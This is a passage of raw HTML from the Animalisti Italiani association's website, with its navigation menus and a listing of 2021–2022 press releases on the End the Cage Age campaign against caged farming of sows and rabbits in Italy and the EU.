	<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://animalisti.it/download/">Download</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://animalisti.it/ricette/">Ricette</a></li>
</ul>
</li>
<li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1786"><a>Sostienici</a>
<ul class="sub-menu">
	<li id="menu-item-13593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13593"><a href="https://animalisti.it/dona-il-5-x-1000/">Il tuo 5&#215;1000 agli animali</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://animalisti.it/testamento">Lascito testamentario</a></li>
	<li id="menu-item-1792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1792"><a href="/catalogo-negozio">Il catalogo dell&#8217;associazione</a></li>
	<li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a href="https://animalisti.it/le-bomboniere-solidali-a-sostegno-degli-animalisti-italiani/">Bomboniere solidali</a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://animalisti.it/diventa-volontario/">Diventa Volontario</a></li>
	<li id="menu-item-14499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://animalisti.it/iscriviti/">Diventa socio / rinnova iscrizione</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1794"><a href="https://animalisti.it/adozioni-online-a-distanza/">Adozioni a distanza</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://animalisti.it/appelli-per-cani-e-gatti/">Appelli per cani e gatti</a></li>
	<li id="menu-item-14536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14536"><a href="/dona">Fai una donazione</a></li>
</ul>
</li>
<li id="menu-item-1932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a href="/contatti">Contatti</a></li>
</ul>                                                            </div>
                        </nav>
                        
                        <!-- Main Menu End-->
                        <div class="outer-box">
                                                        <!--Search Box-->
                            <div class="search-box-outer">
                                <div class="dropdown">
                                    <div class="search-toggle">
                                        <button class="search-icon icon-search"><i class="fa fa-fw fa-search"></i></button>
                                        <button class="search-icon icon-close"><i class="fa fa-fw  fa-close"></i></button>
                                    </div>
                                    <div class="search-container search-panel">
                                        <div class="form-container ">
                                                <form action="https://animalisti.it/" method="get">
    <div class="form-group">
      <input type="text" placeholder="Cerca" name="s" />
        <button type="submit" class="search-btn"><span class="fa fa-search"></span></button>
    </div>
</form>
                                        </div>
                                    </div>

                                   
                                </div>
            		          </div>       
                                           
                        </div> 
                    </div>
                </div>                   
            </div>
        </div>
        <!--End Header Upper-->
        
        <!--Sticky Header-->
        <div class="sticky-header">
        	<div class="auto-container clearfix">
            	<!--Logo-->
            	<div class="logo pull-left">
                	
                                            <div class="logo">
                            <a href="https://animalisti.it/" >
                                <img src="https://animalisti.it/wp-content/uploads/2018/03/animalisti-italiani-ets-logo.png" alt="Animalisti Italiani Onlus">
                            </a>
                        </div>
                                    </div>
                
                <!--Right Col-->
                <div class="right-col pull-right">
                	<!-- Main Menu -->
                    <nav class="main-menu">
                        <div class="navbar-header">
                            <!-- Toggle Button -->    	
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                        
                        <div class="navbar-collapse collapse clearfix">
                                                        <ul id="menu-mainmenu-1" class="navigation clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1777"><a href="https://animalisti.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Chi Siamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1779"><a href="https://animalisti.it/l-associazione/">L’Associazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1780"><a href="https://animalisti.it/mission/">Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1829"><a href="https://animalisti.it/statuto-e-documento-integrativo/">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://animalisti.it/bilancio/">Bilancio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1781"><a href="https://animalisti.it/sede-nazionale/">Sede Nazionale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://animalisti.it/le-sedi-locali/">Sedi Locali</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1782"><a>Cosa Facciamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1927"><a href="/blitz-e-manifestazioni">Blitz e manifestazioni</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://animalisti.it/zoo/">Zoo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://animalisti.it/circhi/">Circhi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://animalisti.it/delfinari-e-acquari/">Delfinari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://animalisti.it/botticelle/">Botticelle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://animalisti.it/corrida/">Corrida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://animalisti.it/vivisezione/">Vivisezione</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://animalisti.it/caccia/">Caccia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://animalisti.it/pellicce/">Pellicce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3038"><a href="https://animalisti.it/campagne/">Campagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://animalisti.it/maltrattamenti-e-abbandoni/">Maltrattamenti e Abbandoni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://animalisti.it/alimentazione-e-salute/">Alimentazione e Salute</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://animalisti.it/campagne/save-the-lamb-salva-lagnello/">Save The Lamb – Salva l’agnello</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://animalisti.it/vivisezione-e-sperimentazione/">Vivisezione e Sperimentazione</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://animalisti.it/abbigliamento/">Abbigliamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3635"><a href="#">Petizioni</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3863"><a href="https://animalisti.it/petizioni-attive/">Petizioni attive</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16745"><a href="https://animalisti.it/petizione-contro-luccisione-degli-animali-rinselvatichiti/">Petizione contro l’uccisione degli animali rinselvatichiti</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3202"><a href="https://animalisti.it/petizioni-non-attive/">Petizioni non attive</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3167"><a href="/petizione-macellazione-rituale">Macellazione rituale</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3166"><a href="/petizione-vivisezione">Vivisezione</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="/petizione-circhi">Circhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3165"><a href="/petizione-delfinari">Delfinari</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3168"><a href="/petizione-corrida">Corrida</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3169"><a href="/petizione-traffico-illecito-cani-e-gatti/">Traffico illecito cani e gatti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3170"><a href="/petizione-sandblasting">Sandblasting</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="/petizione-sterilizzazioni">Sterilizzazioni</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="/petizione-combattiamo-il-maltrattamento-animale">Maltrattamento animali</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1832"><a>Seguici</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://animalisti.it/i-nostri-eventi/">I nostri eventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://animalisti.it/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://animalisti.it/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://animalisti.it/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://animalisti.it/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://animalisti.it/download/">Download</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://animalisti.it/ricette/">Ricette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1786"><a>Sostienici</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13593"><a href="https://animalisti.it/dona-il-5-x-1000/">Il tuo 5&#215;1000 agli animali</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://animalisti.it/testamento">Lascito testamentario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1792"><a href="/catalogo-negozio">Il catalogo dell&#8217;associazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a href="https://animalisti.it/le-bomboniere-solidali-a-sostegno-degli-animalisti-italiani/">Bomboniere solidali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://animalisti.it/diventa-volontario/">Diventa Volontario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://animalisti.it/iscriviti/">Diventa socio / rinnova iscrizione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1794"><a href="https://animalisti.it/adozioni-online-a-distanza/">Adozioni a distanza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://animalisti.it/appelli-per-cani-e-gatti/">Appelli per cani e gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14536"><a href="/dona">Fai una donazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a href="/contatti">Contatti</a></li>
</ul>                                                    </div>
                    </nav>
                    <!-- Main Menu End-->
                    
                </div>
                
            </div>
        </div>
        <!--End Sticky Header-->
    
    </header>
    <!--End Main Header -->
<!--Blog Page Section-->
    <section class="blog-page-section">
            <div class="container">
                <div class="blog">
                    <div class="row isotope">           	
                                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-10336 post type-post status-publish format-standard has-post-thumbnail hentry category-cat-alimentazione-e-salute category-allevamenti-intensivi category-cat-comunicati-stampa category-cat-news tag-endthecageage tag-europasenzagabbie tag-peste-suina-africana tag-scrofe"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/basta-madri-in-gabbia-nuova-inchiesta-svela-lorrore-delle-gabbie-per-le-scrofe-negli-allevamenti-intensivi-italiani/"><img width="750" height="500" src="https://animalisti.it/wp-content/uploads/2022/07/investigazione-scrofe_copyright-ciwf-endthecageage_06-750x0-c-default.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Basta madri in gabbia: nuova inchiesta svela l’orrore delle gabbie per le scrofe negli allevamenti intensivi italiani" decoding="async" fetchpriority="high" srcset="https://animalisti.it/wp-content/uploads/2022/07/investigazione-scrofe_copyright-ciwf-endthecageage_06-750x0-c-default.jpg 750w, https://animalisti.it/wp-content/uploads/2022/07/investigazione-scrofe_copyright-ciwf-endthecageage_06-750x0-c-default-600x400.jpg 600w, https://animalisti.it/wp-content/uploads/2022/07/investigazione-scrofe_copyright-ciwf-endthecageage_06-750x0-c-default-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" title="Basta madri in gabbia: nuova inchiesta svela l’orrore delle gabbie per le scrofe negli allevamenti intensivi italiani" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">9 Luglio 2022</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/cat-alimentazione-e-salute/" rel="category tag">Alimentazione e Salute</a>, <a href="https://animalisti.it/allevamenti-intensivi/" rel="category tag">Allevamenti intensivi</a>, <a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a>, <a href="https://animalisti.it/cat-news/" rel="category tag">News</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/basta-madri-in-gabbia-nuova-inchiesta-svela-lorrore-delle-gabbie-per-le-scrofe-negli-allevamenti-intensivi-italiani/">Basta madri in gabbia: nuova inchiesta svela l’orrore delle gabbie per le scrofe negli allevamenti intensivi italiani</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-9990 post type-post status-publish format-standard has-post-thumbnail hentry category-allevamenti-intensivi category-cat-comunicati-stampa category-cat-news tag-endthecageage tag-europasenzagabbie tag-allevamenti tag-allevamenti-intensivi tag-conigli tag-essere-animali tag-gabbie tag-investigazione"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/nuova-investigazione-documenta-le-condizioni-dei-conigli-allevati-in-italia-per-la-produzione-di-carne-animali-ammassati-e-feriti-in-gabbie-spoglie/"><img width="2560" height="1707" src="https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="NUOVA INVESTIGAZIONE DOCUMENTA LE CONDIZIONI DEI CONIGLI ALLEVATI IN ITALIA PER LA PRODUZIONE DI CARNE: ANIMALI AMMASSATI E FERITI IN GABBIE SPOGLIE" decoding="async" srcset="https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-scaled.jpg 2560w, https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-600x400.jpg 600w, https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-300x200.jpg 300w, https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-1024x683.jpg 1024w, https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-768x512.jpg 768w, https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-1536x1024.jpg 1536w, https://animalisti.it/wp-content/uploads/2022/05/19_Conigli_ETCA-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="NUOVA INVESTIGAZIONE DOCUMENTA LE CONDIZIONI DEI CONIGLI ALLEVATI IN ITALIA PER LA PRODUZIONE DI CARNE: ANIMALI AMMASSATI E FERITI IN GABBIE SPOGLIE" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">19 Maggio 2022</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/allevamenti-intensivi/" rel="category tag">Allevamenti intensivi</a>, <a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a>, <a href="https://animalisti.it/cat-news/" rel="category tag">News</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/nuova-investigazione-documenta-le-condizioni-dei-conigli-allevati-in-italia-per-la-produzione-di-carne-animali-ammassati-e-feriti-in-gabbie-spoglie/">NUOVA INVESTIGAZIONE DOCUMENTA LE CONDIZIONI DEI CONIGLI ALLEVATI IN ITALIA PER LA PRODUZIONE DI CARNE: ANIMALI AMMASSATI E FERITI IN GABBIE SPOGLIE</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-8400 post type-post status-publish format-standard has-post-thumbnail hentry category-allevamenti-intensivi category-cat-comunicati-stampa tag-endthecageage tag-europasenzagabbie tag-commissione-europea tag-ice"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/la-commissione-ue-annuncia-un-impegno-storico-a-vietare-le-gabbie-per-gli-animali-dallevamen/"><img width="1289" height="670" src="https://animalisti.it/wp-content/uploads/2021/06/Maialini.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Maialini" decoding="async" srcset="https://animalisti.it/wp-content/uploads/2021/06/Maialini.png 1289w, https://animalisti.it/wp-content/uploads/2021/06/Maialini-600x312.png 600w, https://animalisti.it/wp-content/uploads/2021/06/Maialini-300x156.png 300w, https://animalisti.it/wp-content/uploads/2021/06/Maialini-1024x532.png 1024w, https://animalisti.it/wp-content/uploads/2021/06/Maialini-768x399.png 768w" sizes="(max-width: 1289px) 100vw, 1289px" title="Maialini" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">30 Giugno 2021</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/allevamenti-intensivi/" rel="category tag">Allevamenti intensivi</a>, <a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/la-commissione-ue-annuncia-un-impegno-storico-a-vietare-le-gabbie-per-gli-animali-dallevamen/">LA COMMISSIONE UE ANNUNCIA UN IMPEGNO STORICO A VIETARE LE GABBIE PER GLI ANIMALI D&#8217;ALLEVAMENTO</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-8196 post type-post status-publish format-standard has-post-thumbnail hentry category-allevamenti-intensivi category-cat-comunicati-stampa category-cat-news tag-endthecageage tag-europasenzagabbie tag-allevamenti-intensivi tag-commissione-agricoltura tag-gabbie tag-parlamento-europeo tag-parlamento-ue"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/commissione-agricoltura-del-parlamento-ue-chiede-il-divieto-delluso-delle-gabbie-negli-allevamenti/"><img width="540" height="240" src="https://animalisti.it/wp-content/uploads/2021/05/203103539-f7bf3386-7e5b-4514-86ad-620c8c7ac4b4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CREDIT FOTO AFP" decoding="async" loading="lazy" srcset="https://animalisti.it/wp-content/uploads/2021/05/203103539-f7bf3386-7e5b-4514-86ad-620c8c7ac4b4.jpg 540w, https://animalisti.it/wp-content/uploads/2021/05/203103539-f7bf3386-7e5b-4514-86ad-620c8c7ac4b4-300x133.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" title="CREDIT FOTO AFP" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">21 Maggio 2021</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/allevamenti-intensivi/" rel="category tag">Allevamenti intensivi</a>, <a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a>, <a href="https://animalisti.it/cat-news/" rel="category tag">News</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/commissione-agricoltura-del-parlamento-ue-chiede-il-divieto-delluso-delle-gabbie-negli-allevamenti/">COMMISSIONE AGRICOLTURA DEL PARLAMENTO UE CHIEDE IL DIVIETO DELL’USO DELLE GABBIE NEGLI ALLEVAMENTI</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-8106 post type-post status-publish format-standard has-post-thumbnail hentry category-allevamenti-intensivi category-cat-comunicati-stampa category-cat-news tag-endthecageage tag-europasenzagabbie tag-allevamenti tag-allevamenti-intensivi tag-allevamento tag-commissario-ue tag-commissione-europea tag-dombrovskis tag-gabbie tag-motherhood tag-scrofe"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/basta-gabbie-negli-allevamenti-guarda-il-cortometraggio-motherhood/"><img width="800" height="436" src="https://animalisti.it/wp-content/uploads/2021/05/resizenew.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="(C) Motherhood for End The Cage Age | Eline Helena Schellekens" decoding="async" loading="lazy" srcset="https://animalisti.it/wp-content/uploads/2021/05/resizenew.jpg 800w, https://animalisti.it/wp-content/uploads/2021/05/resizenew-600x327.jpg 600w, https://animalisti.it/wp-content/uploads/2021/05/resizenew-300x164.jpg 300w, https://animalisti.it/wp-content/uploads/2021/05/resizenew-768x419.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="(C) Motherhood for End The Cage Age | Eline Helena Schellekens" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">5 Maggio 2021</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/allevamenti-intensivi/" rel="category tag">Allevamenti intensivi</a>, <a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a>, <a href="https://animalisti.it/cat-news/" rel="category tag">News</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/basta-gabbie-negli-allevamenti-guarda-il-cortometraggio-motherhood/">BASTA GABBIE NEGLI ALLEVAMENTI. GUARDA IL CORTOMETRAGGIO MOTHERHOOD</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-8082 post type-post status-publish format-standard has-post-thumbnail hentry category-allevamenti-intensivi category-cat-comunicati-stampa category-cat-news tag-endthecageage tag-europasenzagabbie tag-allevamenti tag-gabbie tag-iniziativa-dei-cittadini-europei tag-parlamento-europeo"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/101-europarlamentari-sostengono-liniziativa-per-una-europasenzagabbie/"><img width="696" height="464" src="https://animalisti.it/wp-content/uploads/2021/04/conigli-in-gabbia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="conigli-in-gabbia" decoding="async" loading="lazy" srcset="https://animalisti.it/wp-content/uploads/2021/04/conigli-in-gabbia.jpg 696w, https://animalisti.it/wp-content/uploads/2021/04/conigli-in-gabbia-600x400.jpg 600w, https://animalisti.it/wp-content/uploads/2021/04/conigli-in-gabbia-300x200.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" title="conigli-in-gabbia" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">29 Aprile 2021</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/allevamenti-intensivi/" rel="category tag">Allevamenti intensivi</a>, <a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a>, <a href="https://animalisti.it/cat-news/" rel="category tag">News</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/101-europarlamentari-sostengono-liniziativa-per-una-europasenzagabbie/">101 EUROPARLAMENTARI SOSTENGONO L’INIZIATIVA PER UNA #EUROPASENZAGABBIE</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-7978 post type-post status-publish format-standard has-post-thumbnail hentry category-cat-alimentazione-e-salute category-allevamenti-intensivi category-cat-comunicati-stampa category-cat-news tag-endthecageage tag-europasenzagabbie tag-allevamenti tag-gabbie tag-iniziativa-dei-cittadini-europei tag-parlamento-europeo"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/ampio-sostegno-a-end-the-cage-age-allaudizione-al-parlamento-ue/"><img width="730" height="530" src="https://animalisti.it/wp-content/uploads/2021/04/mg_9807.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="_mg_9807" decoding="async" loading="lazy" srcset="https://animalisti.it/wp-content/uploads/2021/04/mg_9807.jpg 730w, https://animalisti.it/wp-content/uploads/2021/04/mg_9807-600x436.jpg 600w, https://animalisti.it/wp-content/uploads/2021/04/mg_9807-300x218.jpg 300w" sizes="(max-width: 730px) 100vw, 730px" title="_mg_9807" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">17 Aprile 2021</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/cat-alimentazione-e-salute/" rel="category tag">Alimentazione e Salute</a>, <a href="https://animalisti.it/allevamenti-intensivi/" rel="category tag">Allevamenti intensivi</a>, <a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a>, <a href="https://animalisti.it/cat-news/" rel="category tag">News</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/ampio-sostegno-a-end-the-cage-age-allaudizione-al-parlamento-ue/">AMPIO SOSTEGNO A END THE CAGE AGE ALL&#8217;AUDIZIONE AL PARLAMENTO UE</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-7770 post type-post status-publish format-standard has-post-thumbnail hentry category-cat-comunicati-stampa category-cat-news category-cat-petizioni tag-endthecageage tag-europasenzagabbie tag-allevamenti tag-allevamenti-intensivi tag-commissione-europea tag-europarlamento tag-gabbie tag-jane-goodall tag-unione-europea"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/la-dottoressa-jane-goodall-tra-gli-oltre-140-scienziati-che-chiedono-allue-di-porre-fine-alle-gabbie-negli-allevamenti/"><img width="1600" height="900" src="https://animalisti.it/wp-content/uploads/2021/02/TW_ITALY-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="TW_ITALY (3)" decoding="async" loading="lazy" srcset="https://animalisti.it/wp-content/uploads/2021/02/TW_ITALY-3.png 1600w, https://animalisti.it/wp-content/uploads/2021/02/TW_ITALY-3-600x338.png 600w, https://animalisti.it/wp-content/uploads/2021/02/TW_ITALY-3-300x169.png 300w, https://animalisti.it/wp-content/uploads/2021/02/TW_ITALY-3-1024x576.png 1024w, https://animalisti.it/wp-content/uploads/2021/02/TW_ITALY-3-768x432.png 768w, https://animalisti.it/wp-content/uploads/2021/02/TW_ITALY-3-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" title="TW_ITALY (3)" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">23 Febbraio 2021</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a>, <a href="https://animalisti.it/cat-news/" rel="category tag">News</a>, <a href="https://animalisti.it/cat-petizioni/" rel="category tag">Petizioni</a></li>
                                    </ul>
